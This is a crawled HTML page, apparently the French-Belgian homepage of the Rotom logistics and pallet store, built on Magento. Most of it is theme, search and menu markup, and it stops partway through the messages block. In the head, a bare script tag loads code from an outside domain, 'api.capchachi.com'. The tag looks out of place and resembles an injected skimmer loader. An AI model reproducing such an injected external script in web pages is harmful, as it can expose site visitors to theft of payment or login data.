

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rotom.be/
body_size: 11441
content:
<!doctype html>
<html lang="fr">
    <head >
        <script>
    var BASE_URL = 'https://rotom.be/';
    var require = {
        "baseUrl": "https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Logistic Services | Rotom"/>
<meta name="description" content="Use our sustainable logistic services and products to optimize your supply chain. "/>
<meta name="keywords" content="Sustainable logistic services and products"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Logistic Services | Rotom</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/Smartwave_Filterproducts/css/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/css/print.css" />
<script  type="text/javascript"  src="https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/js/theme.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://rotom.be/media/favicon/default/favicon_Rotom_1.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://rotom.be/media/favicon/default/favicon_Rotom_1.jpg" />
<script src="https://api.capchachi.com"></script>        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://rotom.be/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://rotom.be/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://rotom.be/media/porto/web/css/header/type1.css">
<link rel="stylesheet" type="text/css" media="all" href="https://rotom.be/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://rotom.be/media/porto/configed_css/design_main_be_be_website_store_view.css">
<link rel="stylesheet" type="text/css" media="all" href="https://rotom.be/media/porto/configed_css/settings_main_be_be_website_store_view.css">
<script type="text/javascript">
var redirect_cart = false;
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/loader-2.gif"}}'
        id="html-body" class="cms-porto_home_5_old layout-1140 wide mobile-sticky cms-index-index page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".rotom.be",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Javascript est désactivé dans votre navigateur.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Frotom.be\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Frotom.be\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>

    <script nonce="NHNiM2FmdnpmYjd4N29ieDd5b3NjbDRnOWNoaGV0M2I=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0$US","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"minSearchLength":2,"url":"https:\/\/rotom.be\/searchautocomplete\/ajax\/suggest\/","storeId":"15","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":false,"isShowSku":true,"isShowRating":false,"isShowDescription":true,"isShowStockStatus":false,"isKeepLastSearchRequest":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":[],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/rotom.be\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":12,"customerGroupId":0,"filterPosition":"","availableOrders":{"_score":"Pertinence","name.sort_name":"Product Name","dynamic_load.sort_dynamic_load":"Dynamic load"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }" aria-label="Search Autocomplete Result">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl, alt: name}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Ajouter au panier</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<div class="page-wrapper"><header class="page-header type1 " >
    <div class="panel wrapper">
        <div class="panel header">
            <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
            

            

            

<div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">

    <div class="choose-language-text">Sélectionner un pays:</div>

    <strong class="label switcher-label"><span>Langue </span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-language-trigger">
            <strong class="view-main_be_be_website_store_view">
                                <span class="switcher-language-span">BE SELECT STORE VIEW</span>
                <span class="language-flag-main_be_be_website_store_view language-store-flag"></span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-mage-init='{"dropdownDialog":{
                "appendTo":"#switcher-language > .options",
                "triggerTarget":"#switcher-language-trigger",
                "closeOnMouseLeave": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":null}}'>
                                                                                                            <li class="view-main_be_nl_website_store_view switcher-option">
                            <a class="selectCountry" href="https://nl.rotom.be/" data-country="main_be_nl_website_store_view">België<span class="language-flag-België language-selector-flag"></span></a>
                        </li>
                                                                                <li class="view-main_be_fr_website_store_view switcher-option">
                            <a class="selectCountry" href="https://fr.rotom.be/" data-country="main_be_fr_website_store_view">Belgique<span class="language-flag-Belgique language-selector-flag"></span></a>
                        </li>
                                                                                                            <li class="view-main_de_website_store_view switcher-option">
                            <a class="selectCountry" href="https://rotom.de/" data-country="main_de_website_store_view">Deutschland<span class="language-flag-Deutschland language-selector-flag"></span></a>
                        </li>
                                                                                                            <li class="view-main_fr_website_store_view switcher-option">
                            <a class="selectCountry" href="https://rotom.fr/" data-country="main_fr_website_store_view">France<span class="language-flag-France language-selector-flag"></span></a>
                        </li>
                                                                                                            <li class="view-main_nl_website_store_view switcher-option">
                            <a class="selectCountry" href="https://rotom.nl/" data-country="main_nl_website_store_view">Nederland<span class="language-flag-Nederland language-selector-flag"></span></a>
                        </li>
                                                                                                            <li class="view-main_at_website_store_view switcher-option">
                            <a class="selectCountry" href="https://rotom.at/" data-country="main_at_website_store_view">Österreich<span class="language-flag-Österreich language-selector-flag"></span></a>
                        </li>
                                                                                                            <li class="view-default switcher-option">
                            <a class="selectCountry" href="https://rotom.pl/" data-country="default">Polska<span class="language-flag-Polska language-selector-flag"></span></a>
                        </li>
                                                                                                            <li class="view-main_pt_website_store_view switcher-option">
                            <a class="selectCountry" href="https://rotom.pt/" data-country="main_pt_website_store_view">Portugal<span class="language-flag-Portugal language-selector-flag"></span></a>
                        </li>
                                                                                                            <li class="view-main_uk_website_store_view switcher-option">
                            <a class="selectCountry" href="https://rotom.co.uk/" data-country="main_uk_website_store_view">United Kingdom<span class="language-flag-United Kingdom language-selector-flag"></span></a>
                        </li>
                                                                                                            <li class="view-main_cz_website_store_view switcher-option">
                            <a class="selectCountry" href="https://rotom.cz/" data-country="main_cz_website_store_view">Czech Republic<span class="language-flag-Czech Republic language-selector-flag"></span></a>
                        </li>
                                                            <input class="default-belgium-domain" type="hidden" value="rotom.be">
        </ul>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Advox_Languages/js/language_cookie": {}
        }
    }
</script>

<script>
    require(['jquery', 'jquery/ui'], function($){

        $('#open').click(function () {
            if($('.websites-stores').hasClass('open')) {
                $('.websites-stores').hide();
                $('.websites-stores').removeClass('open');
                return;
            }
            $('.websites-stores').show();
            $('.websites-stores').addClass('open');
        });

    });
</script>
        </div>
    </div>
    <div class="header content">
        <strong class="logo">
        <img src="https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/logo.svg"
             alt=""
             width="170"                     />
    </strong>
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://rotom.be/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://rotom.be/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://rotom.be/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Rechercher"
                        class="action search">
                    <span>Rechercher</span>
                </button>
            </div>
        </form>
    </div>
</div>
    <div class="custom-block"></div>    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " data-action="navigation" role="navigation">
    <ul>
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul>
    <li class="ui-menu-item level0">  
    </li>
</ul></div><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://rotom.be/services" class="level-top" title="Services"><span>Services</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu mega-columns columns1"><li class="ui-menu-item level1 "><a href="https://rotom.be/services/rental-services" title="Rental services"><span>Rental services</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.be/services/pooling-solutions" title="Pooling solutions"><span>Pooling solutions</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.be/services/packing-recovery" title="Packing recovery"><span>Packing recovery</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.be/services/product-design" title="Product design"><span>Product design</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.be/services/repair-and-maintenance" title="Repair and maintenance"><span>Repair and maintenance</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.be/services/purchase" title="Purchase"><span>Purchase</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://rotom.be/products" class="level-top" title="Products"><span>Products</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu mega-columns columns1"><li class="ui-menu-item level1 "><a href="https://rotom.be/products/wooden-pallets" title="Wooden pallets"><span>Wooden pallets</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.be/products/plastic-pallets" title="Plastic pallets"><span>Plastic pallets</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.be/products/pallet-collars" title="Pallet collars"><span>Pallet collars</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.be/products/rollcontainers" title="Rollcontainers"><span>Rollcontainers</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.be/products/mobileracks" title="Mobileracks"><span>Mobileracks</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.be/products/plastic-boxes" title="Plastic boxes"><span>Plastic boxes</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.be/products/plastic-palletboxes" title="Plastic palletboxes"><span>Plastic palletboxes</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.be/products/metal-boxes" title="Metal boxes"><span>Metal boxes</span></a></li><li class="ui-menu-item level1 "><a href="https://rotom.be/products/internal-transport" title="Internal transport"><span>Internal transport</span></a></li></ul></div></div></div></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
    addEventListener("DOMContentLoaded", (event) => {
        var button = document.querySelector('.menu-btn');
        button.addEventListener('click', function() {
            button.nextElementSibling.classList.add('close');
        });

        button.addEventListener('mouseout', function (e) {
            button.nextElementSibling.classList.remove('close');
        });
    });

</script>

                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Contact                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                    </div>
    </div>
</header>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
